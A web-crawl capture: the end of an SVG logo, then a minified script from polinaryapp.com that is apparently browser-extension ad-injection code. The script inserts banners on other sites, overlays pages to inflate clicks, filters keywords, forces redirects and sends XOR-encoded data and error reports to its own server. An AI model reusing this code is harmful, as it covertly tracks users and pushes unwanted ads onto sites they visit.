				<stop  offset="0.4262" style="stop-color:#19A2DB"/>
				<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
				<stop  offset="0.8096" style="stop-color:#37B7EA"/>
				<stop  offset="1" style="stop-color:#3ABBED"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000012449303497676969550000017278699414033473468_);" d="M74.4,174.7c0.1,2.4,1.8,4.9,1.9,7.6
				c0.1,1.3-1.9,2.8-2.8,2.8c-2.8,0.2-3.4-8.8-3.5-11.1l-3.1,0.2l-0.1-1.5c-0.1-2.6,3-2.4,2.9-4.1c-0.1-3-0.9-5.9-1-8.8
				c-0.1-3,1.6-4.9,3.9-6.1c0.7,1.8,1.4,3.7,1.5,5.7c0.1,2-0.5,3.9-0.4,5.9c0.7,0.4,1.2,1,1.8,1.7c2.9-0.2,5.8,0,8.7,0.6
				C79.3,174,74.1,168.9,74.4,174.7z"/>
		</g>
	</g>
</g>
<g>
	<path class="st14" d="M134.5,198.3c-0.6-0.5-2-0.8-4.1-0.9c-2.2-0.1-2.8-0.3-3-0.4c-0.1-0.1-0.4-0.4-0.4-1.7c0-0.8,0.2-1.3,0.5-1.6
		c0.3-0.2,1-0.4,2.9-0.4c1.6,0,2.1,0.2,2.3,0.4c0.2,0.1,0.4,0.5,0.4,1.8v0.3h2.2v-0.3c0-1.7-0.3-2.8-1-3.3c-0.7-0.5-2-0.8-4.1-0.8
		c-2.1,0-3.4,0.3-4.1,0.8c-0.7,0.6-1.1,1.7-1.1,3.3c0,2.3,1.3,3.7,3.7,3.8l3,0.2c1,0.1,1.4,0.3,1.5,0.4c0.1,0.1,0.3,0.4,0.3,1.4
		c0,1.5-0.3,1.9-0.5,2c-0.2,0.1-0.8,0.4-3,0.4c-1.9,0-2.4-0.2-2.6-0.4c-0.2-0.1-0.4-0.5-0.4-1.9v-0.7h-2.2l0,0.9
		c0,1.6,0.4,2.6,1.1,3.2c0.7,0.5,2,0.8,4,0.8c2.3,0,3.8-0.3,4.5-0.8c0.7-0.6,1.1-1.7,1.1-3.4C135.4,199.8,135.1,198.8,134.5,198.3z"
		/>
	<rect x="138.5" y="191.6" class="st14" width="2.2" height="14"/>
	<polygon class="st14" points="154.4,202.8 147.6,191.6 144.6,191.6 144.6,205.5 146.8,205.5 146.8,194.4 153.6,205.5 156.6,205.5 
		156.6,191.6 154.4,191.6 	"/>
	<path class="st14" d="M169.2,201.6c0,1.2-0.3,1.7-0.5,1.8c-0.2,0.1-0.9,0.4-3.1,0.4c-2.2,0-2.8-0.5-3-0.8c-0.2-0.4-0.4-1.8-0.4-6.4
		c0-2,0.4-2.5,0.6-2.7c0.2-0.2,1-0.5,3.7-0.5c1.5,0,2,0.2,2.1,0.4c0.2,0.1,0.4,0.5,0.4,1.8l0,0.7h2.2l0-0.7c0-1.6-0.3-2.7-1-3.3
		c-0.7-0.6-1.8-0.9-3.6-0.9c-2.6,0-4.3,0.3-5.1,0.9c-0.7,0.5-1.1,1.1-1.3,1.8c-0.1,0.6-0.2,2.1-0.2,4.4c0,3,0.3,4.9,1,5.8
		c0.7,0.9,2.2,1.3,4.5,1.3c2.6,0,4.2-0.2,4.8-0.7c0.7-0.5,1.1-1.7,1.1-3.7v-0.8h-2.2L169.2,201.6z"/>
	<polygon class="st14" points="173.8,205.5 183,205.5 183,203.6 176,203.6 176,199.3 182.7,199.3 182.7,197.4 176,197.4 176,193.5 
		183,193.5 183,191.6 173.8,191.6 	"/>
	<polygon class="st14" points="193.9,195.9 195.3,197.3 198.3,193.9 198.3,205.5 200.5,205.5 200.5,191.6 197.9,191.6 	"/>
	<path class="st14" d="M216.6,192.4c-0.7-0.6-2.1-0.9-4.2-0.9c-2.1,0-3.4,0.3-4.1,0.9c-0.7,0.6-1,1.9-1,3.7c0,1.7,0.3,2.8,1,3.4
		c0.7,0.6,1.8,0.9,3.6,0.9c1.7,0,2.9-0.2,3.7-0.8v1.2c0,1.9-0.3,2.3-0.4,2.5c-0.2,0.2-0.8,0.4-2.8,0.4c-1.8,0-2.4-0.2-2.6-0.3
		c-0.3-0.2-0.4-0.8-0.4-1.2l0-0.7h-2.1l0,0.3c0,0.3,0,0.5,0,0.6c0,1.3,0.4,2.2,1.2,2.6c0.7,0.4,2.1,0.7,4.1,0.7
		c2.1,0,3.5-0.3,4.2-0.9c0.7-0.6,1.1-1.8,1.1-3.6l0-1.4l0-3.6C217.7,194.3,217.4,193.1,216.6,192.4z M209.8,193.8
		c0.2-0.1,0.7-0.4,2.5-0.4c2,0,2.6,0.3,2.8,0.4c0.2,0.2,0.5,0.7,0.5,2.5c0,1.3-0.3,1.7-0.5,1.8c-0.2,0.1-0.9,0.3-3,0.3
		c-1.6,0-2.1-0.3-2.3-0.4c-0.2-0.1-0.4-0.6-0.4-2.1C209.4,194.4,209.6,193.9,209.8,193.8z"/>
	<polygon class="st14" points="221.3,193.5 229.5,193.5 222.6,205.5 225.1,205.5 231.7,193.9 231.7,191.6 221.3,191.6 	"/>
	<polygon class="st14" points="235.5,191.6 235.5,193.5 243.7,193.5 236.8,205.5 239.3,205.5 245.9,193.9 245.9,191.6 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://polinaryapp.com/ext/21ecefdd84a1d2a730.js?sid=52606_8684_&title=ss&blocks[]=31af2
body_size: 3478
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21ecefdd84a1d2a730"]===u&&w["__twb__21ecefdd84a1d2a730"]===u){return}var $$=(w["21ecefdd84a1d2a730"])?w["21ecefdd84a1d2a730"]:w["__twb__21ecefdd84a1d2a730"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21ecefdd84a1d2a730"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//polinaryapp.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21ecefdd84a1d2a730";p.data.sid="52606_8684_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21ecefdd84a1d2a730_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21ecefdd84a1d2a730"]=m.apply(j["21ecefdd84a1d2a730"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21ecefdd84a1d2a730"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("polinaryapp.com"&&location.href.indexOf("polinaryapp.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//polinaryapp.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21ecefdd84a1d2a730"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//polinaryapp.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};